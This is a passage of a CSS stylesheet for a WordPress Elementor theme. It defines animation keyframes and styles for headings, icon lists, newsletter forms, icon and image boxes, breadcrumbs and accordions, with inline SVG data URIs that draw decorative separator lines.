}

.groww-ZoomIn {
  -webkit-animation-name: groww-ZoomIn;
  animation-name: groww-ZoomIn;
}
.groww-ZoomIn.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-ZoomOut {
  -webkit-animation-name: groww-ZoomOut;
  animation-name: groww-ZoomOut;
}
.groww-ZoomOut.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-FadeInDown {
  -webkit-animation-name: groww-AnimationFadeInDown;
  animation-name: groww-AnimationFadeInDown;
}
.groww-FadeInDown.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-FadeInLeft {
  -webkit-animation-name: groww-AnimationFadeInleft;
  animation-name: groww-AnimationFadeInleft;
}
.groww-FadeInLeft.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-FadeInRight {
  -webkit-animation-name: groww-AnimationFadeInRight;
  animation-name: groww-AnimationFadeInRight;
}
.groww-FadeInRight.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-Flip {
  -webkit-animation-name: groww-AnimationFlip;
  animation-name: groww-AnimationFlip;
}
.groww-Flip.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-RotateInUpRight {
  -webkit-animation-name: groww-RotateInUpRight;
  animation-name: groww-RotateInUpRight;
}
.groww-RotateInUpRight.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-RotateInUpLeft {
  -webkit-animation-name: groww-RotateInUpLeft;
  animation-name: groww-RotateInUpLeft;
}
.groww-RotateInUpLeft.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-FlipInX {
  -webkit-animation-name: groww-AnimationFlipInX;
  animation-name: groww-AnimationFlipInX;
}
.groww-FlipInX.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-RotateLeft {
  -webkit-animation-name: groww-RotateLeft;
  animation-name: groww-RotateLeft;
}
.groww-RotateLeft.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.groww-RotateRight {
  -webkit-animation-name: groww-RotateRight;
  animation-name: groww-RotateRight;
}
.groww-RotateRight.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

@keyframes groww-RotateLeft {
  from {
    opacity: 0;
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-RotateRight {
  from {
    opacity: 0;
    -webkit-transform: rotate(-15deg);
    transform: rotate(-15deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-ZoomIn {
  from {
    opacity: 0;
    transform: scale(0.8);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-ZoomOut {
  from {
    opacity: 0;
    transform: scale(1.2);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFlip {
  from {
    opacity: 0;
    -webkit-transform: translateY(30px) skewX(20deg);
    transform: translateY(30px) skewX(20deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFlipInX {
  from {
    opacity: 0;
    -webkit-transform: translateY(-15px) perspective(1200px) scale(1.1) rotateX(50deg);
    transform: translateY(-15px) perspective(1200px) scale(1.1) rotateX(50deg);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-RotateInUpLeft {
  from {
    opacity: 0;
    -webkit-transform: rotateY(-90deg) rotateZ(10deg) translateY(80px) translateZ(50px);
    transform: rotateY(-90deg) rotateZ(10deg) translateY(80px) translateZ(50px);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-RotateInUpRight {
  from {
    opacity: 0;
    -webkit-transform: rotateY(90deg) rotateZ(-10deg) translateY(80px) translateZ(50px);
    transform: rotateY(90deg) rotateZ(-10deg) translateY(80px) translateZ(50px);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFadeInleft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-30px, 0, 0);
    transform: translate3d(-30px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(30px, 0, 0);
    transform: translate3d(30px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes groww-AnimationFadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.ube-heading .ube-heading-title {
  text-transform: capitalize;
}
.ube-heading mark {
  padding: 0;
  position: relative;
  display: inline;
}
.ube-heading mark span {
  position: relative;
  z-index: 1;
}
.ube-heading mark svg {
  position: absolute;
  height: 0.675em;
  width: 100%;
  left: 0;
  bottom: 0;
  color: var(--g5-color-primary);
}

.ube-heading-description {
  margin-top: var(--ube-heading-desc-spacing);
}

.ube-heading-sub-title {
  color: var(--g5-color-accent);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: var(--g5-h6-font-weight);
  margin-bottom: var(--ube-heading-subtitle-spacing);
}

.ube-list-icon .list-icon-item:hover, .ube-list-icon .list-inline-item:hover {
  color: var(--g5-color-heading);
}
.ube-list-icon.list-inline .list-inline-item {
  margin-bottom: 0.5rem;
}

.ube-list-icon.list-unstyled .list-icon-item:not(:first-child) {
  margin-top: 6px;
}
.ube-list-icon.list-unstyled .list-icon-item:not(:last-child) {
  padding-bottom: 6px;
}

.ube-list-icon-boxed .ube-list-icon-icon {
  padding: 8px;
  background-color: var(--ube-li-boxed-icon-bg-color);
  color: var(--ube-li-boxed-icon-color);
  border-radius: 100%;
  font-size: var(--ube-li-boxed-icon-font-size);
  margin-right: var(--ube-li-boxed-icon-spacing);
  transition: all 0.3s;
}
.ube-list-icon-boxed .ube-list-icon > li:hover .ube-list-icon-icon {
  background-color: var(--ube-li-boxed-icon-color);
  color: var(--ube-li-boxed-icon-bg-color);
}

:root {
  --ube-ube-list-icon-layout-01-spacing: 30px;
}

.ube-list-icon-layout-01 {
  text-align: center;
}
.ube-list-icon-layout-01 .ube-list-icon.list-inline {
  color: #fff;
  padding: 14px 24px;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 40px;
}
.ube-list-icon-layout-01 .ube-list-icon.list-inline > li.list-inline-item {
  margin-bottom: 0;
  margin-right: var(--ube-ube-list-icon-layout-01-spacing);
  margin-left: 0;
  font-size: 16px;
  line-height: 1.75;
}
.ube-list-icon-layout-01 .ube-list-icon.list-inline > li.list-inline-item:hover {
  color: inherit;
}
.ube-list-icon-layout-01 .ube-list-icon.list-inline > li.list-inline-item .ube-icon {
  font-size: 20px;
  padding-right: 4px;
  color: var(--g5-color-accent);
}
.ube-list-icon-layout-01 .ube-list-icon.list-inline > li.list-inline-item:last-child {
  margin-right: 0;
}

@media (max-width: 767px) {
  :root {
    --ube-ube-list-icon-layout-01-spacing: 20px;
  }
}
@media (max-width: 479px) {
  :root {
    --ube-ube-list-icon-layout-01-spacing: 10px;
  }
}
.ube-list-icon-boxed-bg-white {
  --ube-li-boxed-icon-bg-color: #fff;
}

.ube-list-icon-boxed-bg-gray {
  --ube-li-boxed-icon-bg-color: #f5f5f5;
}

.ube-list-icon-jcc .ube-list-icon {
  -ms-flex-pack: center;
  justify-content: center;
}

.ube-list-icon-outline .list-inline-item {
  position: relative;
  overflow: hidden;
  padding: 6px 20px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 3.125em;
}
.ube-list-icon-outline .list-inline-item:hover::before {
  background-image: -o-linear-gradient(left, transparent, var(--g5-color-accent), transparent);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(var(--g5-color-accent)), to(transparent));
  background-image: linear-gradient(90deg, transparent, var(--g5-color-accent), transparent);
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  transform: skew(-20deg);
  width: 200%;
  -webkit-animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  opacity: 0.7;
}

.groww-mailchimp-style-01 .groww-mailchimp {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}
.groww-mailchimp-style-01 .groww-mailchimp [type=email] {
  margin-top: 0;
  text-align: center;
}
.groww-mailchimp-style-01 .groww-mailchimp [type=submit] {
  margin-top: 13px;
  text-align: center;
}

.groww-mailchimp-style-02 .groww-mailchimp {
  position: relative;
}
.groww-mailchimp-style-02 .groww-mailchimp [type=email] {
  margin-top: 0;
  width: 100%;
  box-shadow: 0 4px 54px 0 rgba(0, 0, 0, 0.1);
}
.groww-mailchimp-style-02 .groww-mailchimp [type=submit] {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border-color: transparent;
  color: var(--g5-color-accent);
  height: 100%;
  padding: 0 15px;
  font-size: 26px;
}

.ube-icon-box .elementor-icon {
  font-size: var(--ube-ib-icon-font-size);
}
.ube-icon-box .elementor-icon:after {
  display: none;
}
.ube-icon-box .read-more {
  margin-top: var(--ube-ib-btn-spacing);
}
.ube-icon-box .read-more .btn {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: transparent;
  --g5-btn-border-color: transparent;
  --g5-btn-hover-color: var(--g5-color-secondary-foreground);
  --g5-btn-hover-bg: var(--g5-color-secondary);
  --g5-btn-hover-border-color: var(--g5-color-secondary);
  will-change: transform;
  -webkit-transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
}
.ube-icon-box .read-more .btn i {
  font-size: 0.875em;
}

.elementor-view-stacked .ube-icon-box-wrapper .elementor-icon:after {
  display: none;
}

.ube-icon-box:hover .read-more .btn,
.ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover .read-more .btn,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover .read-more .btn,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item:hover .read-more .btn,
.ube-icon-hover-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover .read-more .btn,
.ube-icon-hover-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover .read-more .btn {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}

.ube-advanced-icon-box:not(:hover) .elementor-grid-item.active .read-more .btn,
.ube-advanced-image-box:not(:hover) .elementor-grid-item.active .read-more .btn,
.ube-icon-boxed.active .ube-icon-box .read-more .btn,
.ube-icon-box .read-more:hover .read-more .btn {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}

.ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item {
  padding: 30px;
  background-color: #fff;
  border-radius: var(--g5-rounded-xl);
  overflow: hidden;
  -webkit-transition: 0.4s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
  transition: 0.4s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
}
.ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover,
.ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  box-shadow: 0 20px 24px 0 rgba(0, 0, 0, 0.1);
}

.ube-icon-size-lg {
  --ube-ib-icon-font-size: 72px;
  --ube-ib-spacing: 12px;
}

.ube-icon-size-md {
  --ube-ib-icon-font-size: 16px;
}

.ube-icon-view-framed-border-gray .ube-icon-box-wrapper .elementor-icon {
  border-color: var(--g5-color-border);
}

.ube-icon-size-sm {
  --ube-ib-spacing: 20px;
  --ube-ib-view-stacked-icon-padding: 8px;
}

.ube-icon-hover-boxed {
  --icon-hover-boxed-bg: #fff;
  --icon-hover-boxed-shadow: 0 4px 44px 0 rgba(0, 0, 0, 0.10);
}

.ube-icon-hover-boxed-gray {
  --icon-hover-boxed-shadow: none;
  --icon-hover-boxed-bg: #f8f8f8;
}

.ube-icon-hover-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.ube-icon-hover-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item {
  -webkit-transition: 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow;
  transition: 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7) box-shadow;
  padding: 40px 20px;
  background-color: #fff;
  border-radius: var(--g5-rounded);
  overflow: hidden;
}

.ube-icon-hover-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover,
.ube-icon-hover-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover,
.ube-icon-hover-boxed.elementor-widget-ube-advanced-icon-box:not(:hover) .elementor-grid-item.active {
  box-shadow: var(--icon-hover-boxed-shadow);
  background-color: var(--icon-hover-boxed-bg);
}

.ube-ib-border .ube-icon-box-wrapper .elementor-icon {
  border: 1px solid var(--g5-color-border) !important;
}

@media screen and (min-width: 768px) {
  .custom-separation-ib-01.ube-position-left .elementor-grid-item {
    position: relative;
  }
  .custom-separation-ib-01.ube-position-left .elementor-grid-item:not(:last-child) .ube-ib-icon:before {
    content: "";
    width: 2px;
    position: absolute;
    top: 70px;
    height: calc(100% - 60px);
    left: 28px;
    background: var(--g5-color-border);
  }
}
.custom-separation-ib-02.ube-position-top {
  --ube-ib-icon-font-size: 32px;
  --ube-ib-shape-rounded: 18px;
  --ube-ib-view-stacked-icon-padding: 14px;
  --ube-ib-desc-spacing: 17px;
}

.ube-ib-title-gradient .ube-ib-title {
  background: linear-gradient(143deg, #4D58BB 8.27%, #EE8ED6 94.69%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper {
  --ube-ib-color-gradient: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  --ube-ib-color-foreground: var(--ube-ib-color-gradient);
}
.icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper:hover {
  --ube-ib-color: var(--ube-ib-color-gradient);
  --ube-ib-color-foreground: #FFFFFF;
}
.icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper:hover .elementor-icon {
  border: var(--ube-ib-border-width) solid transparent;
}
.icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper .elementor-icon:after {
  background: unset;
  background-image: var(--ube-ib-color);
}

.custom-separation-ib-03.ube-position-top {
  --ube-ib-icon-font-size: 20px;
  --ube-ib-shape-rounded: 18px;
  --ube-ib-desc-spacing: 17px;
  --ube-ib-border-width: 2px;
}
.custom-separation-ib-03.ube-position-top.elementor-shape-circle .elementor-icon {
  padding: 15px;
  border-color: var(--g5-color-border);
}
.custom-separation-ib-03.ube-position-top .read-more .btn {
  --g5-btn-border-color: transparent;
}

.dark .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container,
.dark .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item,
.dark .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item {
  background-color: #1C1C1C;
}
.dark .ube-icon-box .read-more .btn {
  --g5-btn-color: #fff;
  --g5-btn-hover-color: #fff;
  --g5-btn-border-color: transparent;
}
.dark .icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper {
  --ube-ib-color: #FFFFFF;
}
.dark .icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper:hover {
  --ube-ib-color: var(--ube-ib-color-gradient);
}
@media screen and (min-width: 992px) {
  .dark .custom-separation-ib-02.ube-position-top .elementor-grid-item:not(:last-child) .ube-ib-icon:before, .dark .custom-separation-ib-02.ube-position-top .ube-slider-item:not(:last-child) .ube-ib-icon:before {
    border-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='241' height='2' viewBox='0 0 241 2' fill='none'><path d='M0.5 1H240.5' stroke='url(%23paint0_linear_1666_7734)' stroke-width='2' stroke-dasharray='6 6'/><defs><linearGradient id='paint0_linear_1666_7734' x1='-2.10869' y1='1' x2='245.196' y2='1' gradientUnits='userSpaceOnUse'><stop offset='0.00211624' stop-color='%23FFFFFF' stop-opacity='0'/><stop offset='0.197917' stop-color='%23FFFFFF33' stop-opacity='0.6'/><stop offset='0.477291' stop-color='%23FFFFFF33'/><stop offset='0.78125' stop-color='%23FFFFFF33' stop-opacity='0.6'/><stop offset='1' stop-color='%23FFFFFF' stop-opacity='0'/></linearGradient></defs></svg>") 1 stretch;
  }
}

.icon-box-hover-gradient .ube-icon-box-wrapper:hover .read-more .btn {
  background: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
}

@media screen and (min-width: 992px) {
  .custom-separation-ib-02.ube-position-top .elementor-grid-item, .custom-separation-ib-02.ube-position-top .ube-slider-item {
    position: relative;
  }
  .custom-separation-ib-02.ube-position-top .elementor-grid-item:not(:last-child) .ube-ib-icon:before, .custom-separation-ib-02.ube-position-top .ube-slider-item:not(:last-child) .ube-ib-icon:before {
    content: "";
    height: 1px;
    position: absolute;
    top: 30px;
    width: calc(100% - 45px);
    left: 65px;
    border: 1px solid transparent;
    border-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='241' height='2' viewBox='0 0 241 2' fill='none'><path d='M0.5 1H240.5' stroke='url(%23paint0_linear_1666_7734)' stroke-width='2' stroke-dasharray='6 6'/><defs><linearGradient id='paint0_linear_1666_7734' x1='-2.10869' y1='1' x2='245.196' y2='1' gradientUnits='userSpaceOnUse'><stop offset='0.00211624' stop-color='%23DDDDDD' stop-opacity='0'/><stop offset='0.197917' stop-color='%23DDDDDD' stop-opacity='0.6'/><stop offset='0.477291' stop-color='%23DDDDDD'/><stop offset='0.78125' stop-color='%23DDDDDD' stop-opacity='0.6'/><stop offset='1' stop-color='%23DDDDDD' stop-opacity='0'/></linearGradient></defs></svg>") 1 stretch;
    -webkit-mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
    mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
  }
  .custom-separation-ib-03.ube-position-top .elementor-grid-item, .custom-separation-ib-03.ube-position-top .ube-slider-item {
    position: relative;
  }
  .custom-separation-ib-03.ube-position-top .elementor-grid-item:not(:last-child) .ube-ib-icon:before, .custom-separation-ib-03.ube-position-top .ube-slider-item:not(:last-child) .ube-ib-icon:before {
    content: "";
    height: 28px;
    position: absolute;
    top: 0;
    width: 100%;
    right: -50%;
    background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='188' height='29' viewBox='0 0 188 29' fill='none'><path opacity='0.5' d='M1 28C30.1765 7.62517 108.224 -20.8996 187 28' stroke='%23BC98FE' stroke-width='2' stroke-linecap='round' stroke-dasharray='5 5'/></svg>");
    background-position: center;
    background-repeat: no-repeat;
  }
  .custom-separation-ib-03.ube-position-top .elementor-grid-item:nth-child(even) .ube-ib-icon:before, .custom-separation-ib-03.ube-position-top .ube-slider-item:nth-child(even) .ube-ib-icon:before {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    top: 20px;
  }
}
.elementor-widget-ube-image-box .ube-icon-box-wrapper,
.elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper {
  --ube-ib-spacing: 20px;
}
.elementor-widget-ube-image-box .ube-icon-box-wrapper .card-img,
.elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper .card-img {
  border-radius: var(--g5-rounded-xl);
}

.ube-advanced-image-box .ube-icon-box-wrapper {
  -webkit-transition: all 350ms cubic-bezier(0.37, 0, 0.63, 1);
  transition: all 350ms cubic-bezier(0.37, 0, 0.63, 1);
}
.ube-advanced-image-box .ube-icon-box-wrapper:hover {
  -webkit-transform: translate3d(0, -5px, 0);
  transform: translate3d(0, -5px, 0);
}

.ube-image-box-w-100 .card-img, .ube-image-box-w-100 img, .ube-image-box-w-100 .g5core__lazy-image {
  width: 100%;
}

.ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item,
.ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  padding: 40px 30px;
  background-color: #fff;
  border-radius: var(--g5-rounded);
  overflow: hidden;
  -webkit-transition: 0.3s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
  transition: 0.3s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
  box-shadow: 0 34px 44px 0 rgba(0, 0, 0, 0.07);
}
.ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container:hover,
.ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item:hover,
.ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  box-shadow: 0 20px 24px 0 rgba(0, 0, 0, 0.1);
}

.ube-image-hover-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item,
.ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  padding: 40px 30px;
  background-color: #fff;
  border-radius: var(--g5-rounded);
  overflow: hidden;
  -webkit-transition: 0.3s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
  transition: 0.3s ease-in-out transform, 0.4s ease-in-out box-shadow !important;
}
.ube-image-hover-boxed.elementor-widget-ube-image-box .elementor-widget-container:hover,
.ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item:hover,
.ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
  box-shadow: 0 20px 24px 0 rgba(0, 0, 0, 0.1);
}

.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  padding: 122px 20px 20px 20px;
  background-color: var(--g5-color-light);
  border-radius: var(--g5-rounded-xxl);
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container .ube-image,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item .ube-image,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item .ube-image {
  position: absolute;
  top: -35%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 100%;
  z-index: 1;
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container .ube-image img,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item .ube-image img,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item .ube-image img {
  will-change: transform;
  -webkit-transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: transform 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container .ube-ib-content,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item .ube-ib-content,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item .ube-ib-content {
  position: relative;
  z-index: 2;
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container .btn,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item .btn,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item .btn {
  -webkit-transition: all 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: all 350ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container:hover .ube-image img,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item:hover .ube-image img,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover .ube-image img {
  -webkit-transform: scale(1.08);
  transform: scale(1.08);
}
.ube-image-transform.elementor-widget-ube-image-box .elementor-widget-container:hover .read-more .btn,
.ube-image-transform.elementor-widget-ube-advanced-image-box .ube-slider-item:hover .read-more .btn,
.ube-image-transform.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover .read-more .btn {
  -webkit-transform: none;
  transform: none;
}

.custom-image-box-with-step {
  --custom-image-box-step-size: 64px;
}
.custom-image-box-with-step .ube-ib-content {
  position: relative;
}
.custom-image-box-with-step .step {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  will-change: transform;
  -webkit-transition: all 550ms, transform 550ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  transition: all 550ms, transform 550ms cubic-bezier(0.165, 0.84, 0.44, 1.7);
  width: var(--custom-image-box-step-size);
  height: var(--custom-image-box-step-size);
  border-radius: 50%;
  background-color: #fff;
  box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.1);
  font-size: 18px;
  letter-spacing: 0.9px;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  top: calc(0px - var(--ube-ib-spacing) - var(--custom-image-box-step-size) / 2);
}
.custom-image-box-with-step .ube-icon-box-wrapper:hover .step {
  -webkit-transform: translateX(-50%) scale(1.06);
  transform: translateX(-50%) scale(1.06);
  color: var(--g5-color-accent-foreground);
  background: var(--g5-color-accent);
}

.dark .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.dark .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item,
.dark .ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item {
  background-color: #1C1C1C;
}

.ube-breadcrumbs {
  font-size: 15px;
  color: var(--g5-color-text-main);
}
.ube-breadcrumbs a {
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.ube-breadcrumbs a:hover, .ube-breadcrumbs .active {
  color: var(--g5-color-heading);
}
.ube-breadcrumbs .breadcrumb-item + .breadcrumb-item::before {
  margin: 0 12px;
  color: #9b9b9b;
  font-size: 0;
  width: 24px;
  height: 1px;
  background-color: currentColor;
  content: "";
}
.ube-breadcrumbs .breadcrumb-item + .breadcrumb-item {
  padding-left: 0;
}

.ube-accordion .ube-accordion-link {
  font-size: 20px;
  color: var(--g5-color-heading);
}
.ube-accordion .ube-accordion-icon {
  font-size: 18px;
}
.ube-accordion .ube-accordion-card .ube-accordion-card-header {
  padding: 30px;
}
.ube-accordion .ube-accordion-card.active .ube-accordion-card-header {
  padding-bottom: 15px;
}
.ube-accordion .ube-accordion-card.ube-accordion-separate {
  margin-bottom: 20px;
  border-radius: var(--g5-rounded-xl);
}
.ube-accordion .ube-accordion-card:not(.ube-accordion-separate):first-child, .ube-accordion .ube-accordion-card:not(.ube-accordion-separate):first-child .ube-accordion-card-header {
  border-top-left-radius: var(--g5-rounded-xl);
  border-top-right-radius: var(--g5-rounded-xl);
}
.ube-accordion .ube-accordion-card:not(.ube-accordion-separate):last-child {
  border-bottom-left-radius: var(--g5-rounded-xl);
  border-bottom-right-radius: var(--g5-rounded-xl);
}
.ube-accordion .ube-accordion-card .ube-accordion-card-body {
  padding: 20px 30px 30px 30px;
}
.ube-accordion .ube-accordion-card .ube-accordion-card-body p:last-child {
  margin-bottom: 0;
}

.ube-accordion-custom-style-01 .ube-accordion-card,
.ube-accordion-border-wrap-none .ube-accordion-card {
  border-color: transparent !important;
}
.ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-card-header,
.ube-accordion-border-wrap-none .ube-accordion-card .ube-accordion-card-header {
  border: none !important;
  position: relative;
}

.ube-accordion-border-wrap-none .ube-accordion-card.active .ube-accordion-card-header:before {
  content: "";
  width: calc(100% - 60px);
  bottom: 0;
  border-bottom: 1px solid #EDEDED;
  position: absolute;
}

.ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-link {
  font-size: 16px;
}
.ube-accordion-custom-style-01 .ube-accordion-card.ube-accordion-separate {
  border-radius: 0;
  margin-bottom: 0;
}
.ube-accordion-custom-style-01 .ube-accordion-card .ube-accordion-icon {
  --ube-accordion-color-icon: #ABABAB;
  --ube-accordion-color-border-icon: var(--g5-color-border);
  --ube-accordion-bg-icon: transparent;
  font-size: 12px;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  background: var(--ube-accordion-bg-icon);
  color: var(--ube-accordion-color-icon);
  border: 2px solid var(--ube-accordion-color-border-icon);
  border-radius: 50%;
  width: 32px;
  height: 32px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
